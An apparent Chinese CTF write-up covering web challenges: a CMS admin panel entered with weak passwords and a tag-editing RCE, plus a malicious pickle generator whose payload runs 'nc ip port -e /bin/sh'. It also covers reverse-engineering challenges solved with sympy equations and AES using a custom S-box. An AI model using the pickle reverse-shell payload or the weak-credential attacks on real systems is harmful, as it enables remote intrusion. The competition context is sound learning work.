
web
My first cms

扫目录找到管理员界面登陆,账号Admin,密码Admin123,账号可以根据forget来进行查询是否存在,然后进行弱密码攻击,这里网上有两种rce,一种sstl一种代码执行
我用的是第二种
EXtension==>use defined tags==>edit tags==>apply==>run
attack tacooooo
进去就是一个登录界面,根据提示tacooooo@qq.com,先尝试暴力破解密码,发现不行,测试tacooooo,成功。

看样子或许是cve漏洞
找到相关cve利用介绍,但由于太菜看不懂步骤,找群友解疑了。
参考了https://blog.csdn.net/2301_77392802/article/details/136980210?spm=1001.2014.3001.5502

上传成功
偷的脚本
import struct
import sys
def produce_pickle_bytes(platform, cmd):
b = b'\x80\x04\x95'
b += struct.pack('L', 22 + len(platform) + len(cmd))
b += b'\x8c' + struct.pack('b', len(platform)) + platform.encode()
b += b'\x94\x8c\x06system\x94\x93\x94'
b += b'\x8c' + struct.pack('b', len(cmd)) + cmd.encode()
b += b'\x94\x85\x94R\x94.'
print(b)
return b
if __name__ == '__main__':

with open('posix.pickle', 'wb') as f:
f.write(produce_pickle_bytes('posix', f"nc ip port -e /bin/sh"))
这里大概看了下就是你得在自己服务打开smb服务共享,然后她cookie读取你服务器上的那个文件,为什么本地传同路径的文件,这个没怎么弄清楚
全世界最简单的CTF
一道沙盒node.js题目,借此机会写一个node.js专题吧
有需要的可以到主页看一下,挺详细的,虽然是摘抄的。。。
Node.js==>沙盒逃逸
Reverse
login_system

根据密文算账号和密码
账号是数组方程组求解
from sympy import symbols, Eq, solve
# 创建未知数
a = symbols('a1:17')
# 创建方程组
eq1 = Eq(a[2] + a[1] + a[0] + a[3], 447)
eq2 = Eq(101 * a[2] + a[0] + 9 * a[1] + 8 * a[3], 12265)
eq3 = Eq(5 * a[2] + 3 * a[0] + 4 * a[1] + 6 * a[3], 2000)
eq4 = Eq(88 * a[2] + 12 * a[0] + 11 * a[1] + 87 * a[3] - 21475, 0)
eq5 = Eq(a[6] + 59 * a[5] + 100 * a[4] + a[7] - 7896, 0)
eq6 = Eq(443 * a[4] + 200 * a[5] + 10 * a[6] + 16 * a[7] - 33774, 0)
eq7 = Eq(556 * a[5] + 333 * a[4] + 8 * a[6] + 7 * a[7] - 44758, 0)
eq8 = Eq(a[6] + a[5] + 202 * a[4] + a[7] - 9950, 0)
eq9 = Eq(78 * a[10] + 35 * a[9] + 23 * a[8] + 89 * a[11] - 24052, 0)
eq10 = Eq(78 * a[8] + 59 * a[9] + 15 * a[10] + 91 * a[11] - 25209, 0)
eq11 = Eq(111 * a[10] + 654 * a[9] + 123 * a[8] + 222 * a[11] - 113427, 0)
eq12 = Eq(6 * a[9] + 72 * a[8] + 5 * a[10] + 444 * a[11] - 54166, 0)
eq13 = Eq(56 * a[14] + 35 * a[12] + 6 * a[13] + 121 * a[15] - 11130, 0)
eq14 = Eq(169 * a[14] + 158 * a[13] + 98 * a[12] + 124 * a[15] - 27382, 0)
eq15 = Eq(147 * a[13] + 65 * a[12] + 131 * a[14] + 129 * a[15] - 23564, 0)
eq16 = Eq(137 * a[14] + 132 * a[13] + 620 * a[12] + 135 * a[15] - 51206, 0)
# 在这里继续添加其他等式
# 求解方程组
solution = solve((eq1, eq2, eq3,eq4,eq5,eq6,eq7,eq8,eq9,eq10,eq11,eq12,eq13,eq14,eq15,eq16), (a[0], a[1], a[2], a[3],
a[4],
a[5],
a[6], a[7],
a[8], a[9],
a[10], a[11],
a[12], a[13], a[14], a[15]))
# 输出结果
print(solution)
{a1: 117, a10: 99, a11: 116, a12: 102, a13: 50, a14: 48, a15: 50, a16: 52, a2: 115, a3: 101, a4: 114, a5: 48, a6: 49, a7: 95, a8: 110, a9: 107}
#将其转化为ASCII码后得到的字符串是:“user01_nkctf2024”。
第一段用户
aZnwY5v=[126, 90, 110, 119, 58, 121, 53, 118, 124, 0]
dest=[0]*9
for i in range(9):
dest[i]=(aZnwY5v[i]-9+i)^i
print(chr(dest[i]))
第二段是aes加密,我还以为怎么这么多函数怎么找
AES的表
提取密文

B0CC93EAE92FEF5699396E023B4F9E42
密钥是username

这里要知道AES解密的几个要素,我们发现sbox里面的数组不是常规数据,我们需要反求原文的话需要知道逆sbox
# include <stdio.h>
int
main()
{
unsigned char sbox[] =
{
0x31, 0x52, 0x5A, 0xC8, 0x0B, 0xAC, 0xF3, 0x3A, 0x8B, 0x54,
0x27, 0x9B, 0xAB, 0x95, 0xDE, 0x83, 0x60, 0xCB, 0x53, 0x7F,
0xC4, 0xE3, 0x0A, 0x97, 0xE0, 0x29, 0xD5, 0x68, 0xC5, 0xDF,
0xF4, 0x7B, 0xAA, 0xD6, 0x42, 0x78, 0x6C, 0xE9, 0x70, 0x17,
0xD7, 0x37, 0x24, 0x49, 0x75, 0xA9, 0x89, 0x67, 0x03, 0xFA,
0xD9, 0x91, 0xB4, 0x5B, 0xC2, 0x4E, 0x92, 0xFC, 0x46, 0xB1,
0x73, 0x08, 0xC7, 0x74, 0x09, 0xAF, 0xEC, 0xF5, 0x4D, 0x2D,
0xEA, 0xA5, 0xDA, 0xEF, 0xA6, 0x2B, 0x7E, 0x0C, 0x8F, 0xB0,
0x04, 0x06, 0x62, 0x84, 0x15, 0x8E, 0x12, 0x1D, 0x44, 0xC0,
0xE2, 0x38, 0xD4, 0x47, 0x28, 0x45, 0x6E, 0x9D, 0x63, 0xCF,
0xE6, 0x8C, 0x18, 0x82, 0x1B, 0x2C, 0xEE, 0x87, 0x94, 0x10,
0xC1, 0x20, 0x07, 0x4A, 0xA4, 0xEB, 0x77, 0xBC, 0xD3, 0xE1,
0x66, 0x2A, 0x6B, 0xE7, 0x79, 0xCC, 0x86, 0x16, 0xD0, 0xD1,
0x19, 0x55, 0x3C, 0x9F, 0xFB, 0x30, 0x98, 0xBD, 0xB8, 0xF1,
0x9E, 0x61, 0xCD, 0x90, 0xCE, 0x7C, 0x8D, 0x57, 0xAE, 0x6A,
0xB3, 0x3D, 0x76, 0xA7, 0x71, 0x88, 0xA2, 0xBA, 0x4F, 0x3E,
0x40, 0x64, 0x0F, 0x48, 0x21, 0x35, 0x36, 0x2F, 0xE8, 0x14,
0x5D, 0x51, 0xD8, 0xB5, 0xFE, 0xD2, 0x96, 0x93, 0xA1, 0xB6,
0x43, 0x0D, 0x4C, 0x80, 0xC9, 0xFF, 0xA3, 0xDD, 0x72, 0x05,
0x59, 0xBF, 0x0E, 0x26, 0x34, 0x1F, 0x13, 0xE5, 0xDC, 0xF2,
0xC6, 0x50, 0x1E, 0xE4, 0x85, 0xB7, 0x39, 0x8A, 0xCA, 0xED,
0x9C, 0xBB, 0x56, 0x23, 0x1A, 0xF0, 0x32, 0x58, 0xB2, 0x65,
0x33, 0x6F, 0x41, 0xBE, 0x3F, 0x6D, 0x11, 0x00, 0xAD, 0x5F,
0xC3, 0x81, 0x25, 0xA8, 0xA0, 0x9A, 0xF6, 0xF7, 0x5E, 0x99,
0x22, 0x2E, 0x4B, 0xF9, 0x3B, 0x02, 0x7A, 0xB9, 0x5C, 0x69,
0xF8, 0x1C, 0xDB, 0x01, 0x7D, 0xFD
};
unsigned
char
sbox_inv[256] = {0};
for (int i = 0; i < 256; i++)
{
unsigned
char
temp1 = sbox[i];
sbox_inv[temp1] = i;
}
for (int i = 0; i < 256; i++)
{
printf("%X%X, ", sbox_inv[i] / 16, sbox_inv[i] % 16);
}
return 0;
}
拿到box后就可以进行常规aes解密了。
拿大佬的换下box就可以了
# http://nvlpubs.nist.gov/nistpubs/FIPS/NIST.FIPS.197.pdf
class IAES:
global new_s_box
def __init__(self):
self.Nk = 4
self.Nb = 4
self.Nr = 10
def arrays(self, raws):
Nb = []
for i in range(4):
Nb = Nb + [raws[4 * 0 + i], raws[4 * 1 + i], raws[4 * 2 + i], raws[4 * 3 + i]]
return Nb
def Inv_arrays(self, raws):
Inv_raws = []
for i in range(4):
Inv_raws = Inv_raws + [raws[4 * 0 + i], raws[4 * 1 + i], raws[4 * 2 + i], raws[4 * 3 + i]]
return Inv_raws
def view(self, raws):
raws = self.Inv_arrays(raws)
raws = ''.join([x.to_bytes(1, byteorder='big').hex() for x in raws])
print(raws)
def view2(self, list):
for i in range(len(list)):
print(format(list[i], '2x'), end=' ')
if i & 3 == 3: # i%4 == 3
print('\n', end='')
print('\n', end='')
def AddRoundKey(self, raws, Keys):
AddRoundKey = []
for raw, Key in zip(raws, Keys):
AddRoundKey.append(raw ^ Key)
return AddRoundKey
def SubBytes(self, raws):
S_box=new_s_box
raws_S_box = []
for raw in raws:
raws_S_box.append(S_box[raw])
return raws_S_box
def InvSubBytes(self, raws,inv_s_box):
IS_box = inv_s_box
raws_IS_box = []
for raw in raws:
raws_IS_box.append(IS_box[raw])
return raws_IS_box
def InvShiftRows(self, raws):
s13 = raws.pop(7)
raws.insert(4, s13)
s2223 = raws[10:12]
del raws[10:12]
raws[8:0] = s2223
s313233 = raws[13:16]
del raws[13:16]
raws[12:0] = s313233
return raws
def GMUL(self, a, b): # Russian Peasant Multiplication algorithm
p = 0
while a and b:
if b & 1: # b%2
p = p ^ a
if a & 0x80: # a=a*x^7(a>0),a >= 2**7(128)
a = (a << 1) ^ 0x11b # 0x11b = x^8 + x^4 + x^3 + x + 1 (0b100011011)
else:
a = a << 1
b = b >> 1
return p
def InvMixColumns(self, raws):
for i in range(4):
raws[0 * 4 + i], \
raws[1 * 4 + i], \
raws[2 * 4 + i], \
raws[3 * 4 + i] \
= \
self.GMUL(0x0e, raws[0 * 4 + i]) ^ self.GMUL(0x0b, raws[1 * 4 + i]) ^ self.GMUL(0x0d, raws[
2 * 4 + i]) ^ self.GMUL(0x09, raws[3 * 4 + i]), \
self.GMUL(0x09, raws[0 * 4 + i]) ^ self.GMUL(0x0e, raws[1 * 4 + i]) ^ self.GMUL(0x0b, raws[
2 * 4 + i]) ^ self.GMUL(0x0d, raws[3 * 4 + i]), \
self.GMUL(0x0d, raws[0 * 4 + i]) ^ self.GMUL(0x09, raws[1 * 4 + i]) ^ self.GMUL(0x0e, raws[
2 * 4 + i]) ^ self.GMUL(0x0b, raws[3 * 4 + i]), \
self.GMUL(0x0b, raws[0 * 4 + i]) ^ self.GMUL(0x0d, raws[1 * 4 + i]) ^ self.GMUL(0x09, raws[
2 * 4 + i]) ^ self.GMUL(0x0e, raws[3 * 4 + i])
return raws
def RotWord(self, temp):
b0 = temp.pop(0)
temp.insert(3, b0)
return temp
def SubWord(self, temp):
temp = self.SubBytes(temp)
return temp
def KeyExpansion(self, key):
i = 0
w = [[0]] * (self.Nb * (self.Nr + 1))
Rcon = [[0x01, 0x00, 0x00, 0x00],
[0x02, 0x00, 0x00, 0x00],
[0x04, 0x00, 0x00, 0x00],
[0x08, 0x00, 0x00, 0x00],
[0x10, 0x00, 0x00, 0x00],
[0x20, 0x00, 0x00, 0x00],
[0x40, 0x00, 0x00, 0x00],
[0x80, 0x00, 0x00, 0x00],
[0x1B, 0x00, 0x00, 0x00],
[0x36, 0x00, 0x00, 0x00]
]
while i < self.Nk:
w[i] = ([key[4 * i], key[4 * i + 1], key[4 * i + 2], key[4 * i + 3]])
i = i + 1
i = self.Nk
while i < self.Nb * (self.Nr + 1):
temp = w[i - 1].copy()
if i % self.Nk == 0:
temp = self.SubWord(self.RotWord(temp))
temp2 = []
for temp1, Rcon1 in zip(temp, Rcon[(i // self.Nk) - 1]):
temp2.append(temp1 ^ Rcon1)
temp = temp2
elif self.Nk > 6 and i % self.Nk == 4:
temp = self.SubWord(temp)
w_temp = []
for w1, temp1 in zip(w[i - self.Nk], temp):
w_temp.append(w1 ^ temp1)
w[i] = w_temp
i = i + 1
return w
def IAES(self, IInput, Cipher_Key,inv_s_box):
IInput = [IInput1 for IInput1 in IInput]
Cipher_Key = [Cipher_Key1 for Cipher_Key1 in Cipher_Key]
KeyExpansion = self.KeyExpansion(Cipher_Key)
keys = []
for Key_index in range(len(KeyExpansion) // 4):
keys_temp = (KeyExpansion[4 * Key_index] + KeyExpansion[4 * Key_index + 1] + KeyExpansion[
4 * Key_index + 2] + KeyExpansion[4 * Key_index + 3])
keys_temp = self.arrays(keys_temp)
keys.append(keys_temp)
IInput = self.arrays(IInput)
self.view(IInput)
self.view(keys[-1])
IInput = self.AddRoundKey(IInput, keys[-1])
self.view(IInput)
for index in range(self.Nr - 1):
IInput = self.InvShiftRows(IInput)
self.view(IInput)
IInput = self.InvSubBytes(IInput,inv_s_box)
self.view(IInput)
self.view(keys[-1 - 1 - index])
IInput = self.AddRoundKey(IInput, keys[-1 - 1 - index])
self.view(IInput)
IInput = self.InvMixColumns(IInput)
self.view(IInput)
IInput = self.InvShiftRows(IInput)
self.view(IInput)
IInput = self.InvSubBytes(IInput,inv_s_box)
self.view(IInput)
self.view(keys[0])
IInput = self.AddRoundKey(IInput, keys[0])
self.view(IInput)
IInput = self.Inv_arrays(IInput)
IInput = bytes(IInput)
return IInput
S_box = [
0x63, 0x7c, 0x77, 0x7b, 0xf2, 0x6b, 0x6f, 0xc5, 0x30, 0x01, 0x67, 0x2b, 0xfe, 0xd7, 0xab, 0x76,
0xca, 0x82, 0xc9, 0x7d, 0xfa, 0x59, 0x47, 0xf0, 0xad, 0xd4, 0xa2, 0xaf, 0x9c, 0xa4, 0x72, 0xc0,
0xb7, 0xfd, 0x93, 0x26, 0x36, 0x3f, 0xf7, 0xcc, 0x34, 0xa5, 0xe5, 0xf1, 0x71, 0xd8, 0x31, 0x15,
0x04, 0xc7, 0x23, 0xc3, 0x18, 0x96, 0x05, 0x9a, 0x07, 0x12, 0x80, 0xe2, 0xeb, 0x27, 0xb2, 0x75,
0x09, 0x83, 0x2c, 0x1a, 0x1b, 0x6e, 0x5a, 0xa0, 0x52, 0x3b, 0xd6, 0xb3, 0x29, 0xe3, 0x2f, 0x84,
0x53, 0xd1, 0x00, 0xed, 0x20, 0xfc, 0xb1, 0x5b, 0x6a, 0xcb, 0xbe, 0x39, 0x4a, 0x4c, 0x58, 0xcf,
0xd0, 0xef, 0xaa, 0xfb, 0x43, 0x4d, 0x33, 0x85, 0x45, 0xf9, 0x02, 0x7f, 0x50, 0x3c, 0x9f, 0xa8,
0x51, 0xa3, 0x40, 0x8f, 0x92, 0x9d, 0x38, 0xf5, 0xbc, 0xb6, 0xda, 0x21, 0x10, 0xff, 0xf3, 0xd2,
0xcd, 0x0c, 0x13, 0xec, 0x5f, 0x97, 0x44, 0x17, 0xc4, 0xa7, 0x7e, 0x3d, 0x64, 0x5d, 0x19, 0x73,
0x60, 0x81, 0x4f, 0xdc, 0x22, 0x2a, 0x90, 0x88, 0x46, 0xee, 0xb8, 0x14, 0xde, 0x5e, 0x0b, 0xdb,
0xe0, 0x32, 0x3a, 0x0a, 0x49, 0x06, 0x24, 0x5c, 0xc2, 0xd3, 0xac, 0x62, 0x91, 0x95, 0xe4, 0x79,
0xe7, 0xc8, 0x37, 0x6d, 0x8d, 0xd5, 0x4e, 0xa9, 0x6c, 0x56, 0xf4, 0xea, 0x65, 0x7a, 0xae, 0x08,
0xba, 0x78, 0x25, 0x2e, 0x1c, 0xa6, 0xb4, 0xc6, 0xe8, 0xdd, 0x74, 0x1f, 0x4b, 0xbd, 0x8b, 0x8a,
0x70, 0x3e, 0xb5, 0x66, 0x48, 0x03, 0xf6, 0x0e, 0x61, 0x35, 0x57, 0xb9, 0x86, 0xc1, 0x1d, 0x9e,
0xe1, 0xf8, 0x98, 0x11, 0x69, 0xd9, 0x8e, 0x94, 0x9b, 0x1e, 0x87, 0xe9, 0xce, 0x55, 0x28, 0xdf,
0x8c, 0xa1, 0x89, 0x0d, 0xbf, 0xe6, 0x42, 0x68, 0x41, 0x99, 0x2d, 0x0f, 0xb0, 0x54, 0xbb, 0x16
]
